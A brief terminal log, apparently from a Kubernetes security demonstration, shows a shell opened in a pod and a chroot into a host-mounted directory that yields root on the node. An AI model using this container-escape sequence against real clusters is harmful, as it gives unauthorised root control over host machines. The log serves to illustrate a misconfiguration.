 /tmp $ ./kubectl get pods/api-server116
NAME READY STATUS RESTARTS AGE
api-server116 1/1 Running 0 2m55s
/tmp $ ./kubectl exec -it pods/api-server116 sh
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
# ls
bin boot default.etcd dev etc home lib lib64 media mnt myPath opt proc root run sbin srv sys tmp usr var
# chroot /myPath bash
[root@node1 /]# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_t:s0
[root@node1 /]#